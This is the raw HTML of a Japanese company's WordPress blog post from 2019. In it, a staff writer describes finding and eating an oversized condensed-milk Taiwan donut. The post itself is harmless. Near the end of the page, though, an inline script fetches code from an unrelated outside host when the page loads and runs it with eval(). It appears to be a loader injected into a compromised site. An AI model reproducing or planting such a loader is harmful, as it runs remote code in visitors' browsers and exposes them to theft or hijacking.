	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7994 single-format-standard wp-embed-responsive wp-theme-inbio wp-child-theme-inbio-child theme-inbio woocommerce-no-js elementor-default elementor-kit-5 post-taiwan-donut   no-sidebar  template-color-1  header-sticky header-layout-1 0  dark-version  active_dark_mode">
<div id="main-wrapper" class="main-wrapper">
    <header class="rn-header header-style-1 haeder-default black-logo-version header-right-align       header--sticky">
    <div id="rainbow-sticky-placeholder"></div>
    <div class="header-wrapper rn-popup-mobile-menu m--0">
        <div class="row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                                                    <a href="https://www.shinei-systems.co.jp/"
                               title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                                            <img class="dark-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                        <img class="light-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                                                                                </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-6">
                <div class="header-center"> 
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block"><ul id="menu-consulting" class="primary-menu nav nav-pills onepagenav"><li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav> 
                    <div class="header-right">

                            <div class="rbt-mini-cart-wrap">
        <a href="https://www.shinei-systems.co.jp/cart/"><span class="mini-cart"><i class="feather-shopping-cart"></i><span
                    class="rbt-cart-count">0</span></span></a>
    </div>

                                                    <a class="rn-btn" target="_blank"
                               href="http://shinei-systems.co.jp/ng/shop/ ">
                                <span>SHOP </span>
                            </a>
                                                <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                                <span class="closeTrigger">
                                <i data-feather="x"></i>
                            </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->
                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu is-mobile-multipage">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                                    <a class="logo" href="https://www.shinei-systems.co.jp/"
                       title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                    <img src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_small.png"
                                     alt="SHiNS | シンエイシステムズ株式会社">

                                                                        </a>
                 
                <div class="close-button">
                    <button class="close-menu-activation close"><i class="feather feather-x"></i></button>
                </div>
            </div>
                            <p class="description">シンエイシステムズ株式会社へようこそ。以下のメニューからお好きなコンテンツを自由に閲覧してください。お問い合わせはお気軽にどうぞ。</p>
                    </div>
        <div class="content">
            <nav class="mainmenu-nav navbar-example2"><ul id="menu-consulting-1" class="primary-menu nav nav-pills"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav>                        <div class="footer">
                <div class="social-share-style-1">
                                            <span class="title">find with me</span>
                                                                <ul class="social-share d-flex liststyle">
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.facebook.com/shinsinc" title="Facebook">
                                    <i class="feather-facebook"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://twitter.com/logican_toku" title="Twitter">
                                    <i class="feather-twitter"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.youtube.com/channel/UCwRuyNQXjtZTwjkykFVPlLA/" title="Youtube">
                                    <i class="feather-youtube"></i></a>
                                </li>
                                                    </ul>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<!-- End Popup Mobile Menu  --><!-- Start Page Wrapper -->
<main class="main-page-wrapper ">
    <div class="breadcrumb-area rn-section-gap breadcrumb-style-one">
            <div class="plr--45">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="breadcrumb-inner">

                            <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="inbio-breadcrumb-item bread-link bread-home" href="https://www.shinei-systems.co.jp" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-cat"><a href="https://www.shinei-systems.co.jp/category/lifefood/">食</a></li><li class="separator">  </li><li class="inbio-breadcrumb-item active item-current item-7994"><span class="bread-current bread-7994" title="なんだこれ！練乳台湾ドーナツとの出会い～インパクト抜群のデカさ～">なんだこれ！練乳台湾 ...</span></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    <!-- Start Blog Area  -->
<div class="rainbow-blog-area rn-section-gap">
    <div class="container">
        <div class="row row--40">
                        <div class="col-lg-12 rainbow-post-wrapper">
                <!-- Start Blog Area  -->
<div class="rainbow-blog-area">
    <div class="rainbow-single-post">
        <div class="content-block">
            <div class="inner">

                                    <!-- End .content -->
                                            <div class="post-thumbnail">
                            <img fetchpriority="high" width="1220" height="686" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0717-1220x686.jpg" class="  wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0717-1220x686.jpg 1220w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0717-800x450.jpg 800w" sizes="(max-width: 1220px) 100vw, 1220px" />                        </div>
                                        <!-- End .thumbnail -->
                    
                <h1 class="title">なんだこれ！練乳台湾ドーナツとの出会い～インパクト抜群のデカさ～</h1>

                <div class="post-meta">
                            <div class="inbio-post-meta">

            <div class="post-meta-content">
                <ul class="post-meta-list">

                                            <li>
                        <span class="post-author-avatar">
                            <a href="https://www.shinei-systems.co.jp/author/non/"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></a>
                            <span class="author-title post-author-name"><a href="https://www.shinei-systems.co.jp/author/non/">non</a></span>
                        </span>
                        </li>
                                        
                                            <li><i class="feather-clock"></i>2019年6月6日</li>
                                                                                    <li><i class="feather-watch"></i>1 min read</li>
                                                                                                                            <li class="single-post-meta-tag"><i class="feather-tag"></i><a href="https://www.shinei-systems.co.jp/tag/%e3%82%b6%e3%83%83%e3%82%af%e3%83%aa/" rel="tag">ザックリ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e3%83%87%e3%82%ab%e3%81%84/" rel="tag">デカい</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%84%aa%e3%81%97%e3%81%84%e3%83%89%e3%83%bc%e3%83%8a%e3%83%84/" rel="tag">優しいドーナツ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%8f%b0%e6%b9%be/" rel="tag">台湾</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%8f%b0%e6%b9%be%e3%83%89%e3%83%bc%e3%83%8a%e3%83%84/" rel="tag">台湾ドーナツ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%a4%a7%e3%81%8d%e3%81%84/" rel="tag">大きい</a>,<a href="https://www.shinei-systems.co.jp/tag/%e7%b7%b4%e4%b9%b3/" rel="tag">練乳</a>,<a href="https://www.shinei-systems.co.jp/tag/%e7%b7%b4%e4%b9%b3%e3%82%b7%e3%83%a5%e3%82%ac%e3%83%bc/" rel="tag">練乳シュガー</a>,<a href="https://www.shinei-systems.co.jp/tag/%e7%b7%b4%e4%b9%b3%e3%83%89%e3%83%bc%e3%83%8a%e3%83%84/" rel="tag">練乳ドーナツ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e7%b7%b4%e4%b9%b3%e5%8f%b0%e6%b9%be%e3%83%89%e3%83%bc%e3%83%8a%e3%83%84/" rel="tag">練乳台湾ドーナツ</a></li>
                    
                </ul>
            </div>
        </div>

                    </div>

                <div class="rainbow-post-content-wrapper">
                    <p>こんにちは。ダイエットしてるのに結構食べてるのんです。</p><p>先日、普段あまり行かないスーパーの中に入っているテナントの靴屋さんに<br>夏用のサンダルを買いに行ったんです。その時目に飛び込んできたものとは</p><h2 class="wp-block-heading">出会い</h2><p>入り口を入ってすぐ左にあるパン屋さんにふと目をやると</p><p class="has-large-font-size"><br>なんだこれ～～～！！</p><p><br>って思わず声を出しそうになるぐらい大きなドーナツがあったんです。<br>その名も</p><p class="has-text-color has-large-font-size has-pale-pink-color"><br>「練乳台湾ドーナツ」</p><p></p><figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0714-e1559780718483-768x1024.jpg" alt="" class="wp-image-7985" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-768x1024.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-scaled-600x800.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-225x300.jpg 225w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-1152x1536.jpg 1152w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-1536x2048.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0714-e1559780718483-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure><p>いや～　知りませんでした。<br>こんなドーナツがあるなんて…<br>流行ってるんですかね～<br>とりあえず<strong>「買わんかったら後悔する！」</strong>って思って迷わず購入。<br></p><figure class="wp-block-image"><img decoding="async" width="1024" height="768" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0715-1024x768.jpg" alt="" class="wp-image-7988" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-1024x768.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-scaled-600x450.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-300x225.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-768x576.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-1536x1152.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-2048x1536.jpg 2048w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0715-800x600.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>私が今まで見たドーナツの中で１番<strong>デカい！</strong><br>直径は１２㎝強ありますね。</p><p> さっそく帰ってドーナツを皿に… <br>このままでは食べにくいのでカット！</p><figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0720-1024x768.jpg" alt="" class="wp-image-7992" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-1024x768.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-scaled-600x450.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-300x225.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-768x576.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-1536x1152.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-2048x1536.jpg 2048w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0720-800x600.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>10円玉と比較</figcaption></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0721-1024x768.jpg" alt="" class="wp-image-7993" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-1024x768.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-scaled-600x450.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-300x225.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-768x576.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-1536x1152.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-2048x1536.jpg 2048w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0721-800x600.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>切り口の横に指を立ててみました。</p><figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0726-1024x768.jpg" alt="" class="wp-image-8011" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-1024x768.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-scaled-600x450.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-300x225.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-768x576.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-1536x1152.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-2048x1536.jpg 2048w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0726-800x600.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>この厚さです。</p><p></p><p>さてさて、味にも興味しんしんですよ。なんてったて甘党の私がトキメクワード</p><p class="has-text-color has-vivid-red-color">「練乳」の文字があるから(*‘∀‘)</p><p><br>どうやら、表面に練乳シュガーをまとわりつかせてある様です。</p><p></p><h2 class="wp-block-heading">実食</h2><p>さっきカットした時も感じたけど、フォークを入れた感覚は、周り<strong>ザックリ</strong>で、生地は<strong>しっかり</strong>！<br>食感も<strong>ザクっ</strong>！としていてgood   (^^)d<br>味はね、とても甘そうに見えるから全部食べきれないかも…<br>って思ったけど、全然そんなことなくて甘さ控え目で　優しい味のドーナツでした。<br>お腹が空いていれば大きくても１個食べれちゃいますよ。</p><p>こんな面白い食べ物に出会えた日は気分も上がります↑<br>今度はいつ出会えるかな～<br>また、出会えたら報告しますね(^^)/</p><figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2019/06/DSC_0716-1024x768.jpg" alt="" class="wp-image-7989" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-1024x768.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-scaled-600x450.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-300x225.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-768x576.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-1536x1152.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-2048x1536.jpg 2048w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/DSC_0716-800x600.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>台湾つながりで、emiskちゃんのタピオカ記事も良かったらどうぞ！</p><figure class="wp-block-embed is-type-rich is-provider-shins-静岡県湖西市南台のecサイト制作会社"><div class="wp-block-embed__wrapper">
https://shinei-systems.co.jp/material/food/tapioka-dorinnku
</div></figure>                </div>
                                        <div class="rainbow-comment-area">

                            <div id="comments" class="comments-area">
    <div class="leave-comment-form"> 
         
        <div id="comment-form" class="inbio-comment-form mt--75 mt_md--40 mt_sm--30">
            <div class="inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lifefood/201906067994/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://www.shinei-systems.co.jp/ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><div class="row row--25"><div class="ccol-lg-4 col-md-4 col-12"><div class="form-group"><label for="author">Full Name<span class="required">*</span></label><span class="focus-border"></span> <input id="author" name="author" type="text" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="email">Email <span class="required">*</span></label><span class="focus-border"></span><input id="email" name="email" class="input_half" type="email" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="url">Website</label><span class="focus-border"></span><input id="url" name="url" type="text" value="" /></div></div></div>
<div class="row"><div class="col-md-12"><div class="form-group"><label for="comment">Write your comment here… <span class="required">*</span></label><span class="focus-border"></span><textarea id="comment" name="comment" rows="3"  required aria-required="true"></textarea></div></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="inbio-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div> 
    </div>
</div><!-- /.comments-area -->


                        </div><!-- .comments-wrapper -->

                         
            </div>
        </div>
        <!-- End .content-blog -->


    </div>
</div>

            </div>
                    </div>
    </div>
</div>
<!-- End Blog Area  -->
</main><!-- End Page Wrapper -->
<footer class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    
                                            <p class="description mt--30">© 2026. All rights reserved.</p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="rbt-intro-video-card-wrapper position-right">
    <div class="rbt-video-inner">
        <div class="rbt-video-progress-container">
            <video class="rbt-video-element" id="rbt-video-element" poster="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/service-image-2-2.jpg">
                <source src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/profile-1.mov">
            </video>

            <div class="rbt-video-controls">
                <div class="play-button" title="Play/Pause (Spacebar)">
                    <i class="feather-play"></i>
                </div>
                <div class="sound-button" title="Mute/Unmute (m)">
                    <i class="feather-volume-2"></i>
                </div>
                <div class="expand-icon" title="Expand">
                    <i class="feather-maximize-2"></i>
                </div>
            </div>

            <div class="rbt-iv-top-wrapper">
                <div class="rbt-iv-progress-bar">
                    <span class="buffer-bar"></span>
                    <span class="time-bar"></span>
                </div>
            </div>

        </div>

                    <div class="card-greeting"><p>こんにちは</p></div>
        
    </div>
    <div class="rbt-iv-close-button">
        <i class="feather-x"></i>
    </div>
</div>
    <div class="backto-top position-left"><!-- Back to  top Start -->
        <div>
            <i class="feather-arrow-up"></i>
        </div>
    </div><!-- Back to top end -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/ng/wp-*.php","/ng/wp-admin/*","/ng/wp-content/uploads/*","/ng/wp-content/*","/ng/wp-content/plugins/*","/ng/wp-content/themes/inbio-child/*","/ng/wp-content/themes/inbio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.shinei-systems.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/feather.min.js?ver=1.1.0" id="feather-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/slick.min.js?ver=1.1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/bootstrap.js?ver=1.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/text-type.js?ver=1.1.0" id="text-type-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/wow.js?ver=1.1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/aos.js?ver=1.1.0" id="aos-js"></script>
<script type="text/javascript" id="jquery-one-page-nav-js-extra">
/* <![CDATA[ */
var RainbowBavObj = {"header_offset":"110"};
//# sourceURL=jquery-one-page-nav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0" id="jquery-one-page-nav-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0" id="inbio-intro-video-js"></script>
